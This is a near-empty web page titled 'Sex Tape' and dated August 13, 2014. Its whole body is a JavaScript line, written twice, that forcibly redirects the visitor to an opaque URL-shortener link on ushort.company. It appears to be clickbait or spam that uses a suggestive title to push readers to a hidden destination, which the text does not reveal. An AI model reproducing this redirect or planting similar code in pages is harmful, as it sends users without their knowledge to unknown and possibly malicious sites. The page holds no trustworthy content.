
Sex Tape
August 13, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";